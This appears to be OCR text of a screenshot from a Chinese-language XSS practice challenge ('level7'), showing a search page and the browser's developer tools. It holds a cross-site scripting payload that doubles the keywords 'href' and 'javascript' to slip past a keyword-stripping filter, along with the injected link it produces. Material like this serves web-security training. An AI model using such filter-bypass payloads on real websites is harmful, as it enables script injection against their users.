 欢迎来到level7
没有找到和"><a hrhrefef='javascscriptript:alert(1)'>相关的结果
"> 搜索
7
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body a h3
<html> ev
<head></head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><a hrhrefef='javascscriptript:alert(1)'>相关的…</h2>
<center></center>
<center></center>
<a href="javascript:alert(1)">
<h3 align="center">payload的长度:32</h3>
</a>